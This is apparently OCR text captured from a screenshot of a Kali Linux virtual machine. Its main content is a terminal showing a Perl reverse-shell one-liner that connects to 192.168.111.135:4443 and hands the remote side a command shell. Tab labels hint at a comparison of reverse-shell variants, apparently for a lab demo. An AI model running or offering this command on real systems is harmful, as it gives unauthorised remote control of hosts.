 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
perl no sh
python3
21:13:32
perl no sh
File Actions Edit View Help
#1
php #2
php #3
php #4
php #5
php #6
perl
perl no sh
root@t3l3machus:~# perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.111.135:4443");STDIN->fdopen($c,r);$~->fdopen($c,w
);system$_ while<>;'
Parameterless "use IO" deprecated at -e line 0.
root@t3l3machus:~#
Type here to search
ENG
18:29
08/12/2022
7